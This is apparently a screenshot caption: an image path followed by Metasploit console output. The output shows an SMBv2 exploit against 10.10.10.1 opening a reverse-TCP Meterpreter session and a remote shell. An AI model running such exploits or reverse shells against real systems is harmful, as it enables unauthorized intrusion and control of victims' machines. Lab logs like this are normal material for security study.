 [*] Started reverse TCP handler on 10.10.10.100:4444
[*] 10.10.10.1 - Sending SMBv2 buffers...
[*] 10.10.10.1 - Exploit completed, but no session was created.
[*] Sending stage (179267 bytes) to 10.10.10.1
[*] Meterpreter session 1 opened (10.10.10.100:4444 -> 10.10.10.1:49460)
meterpreter > shell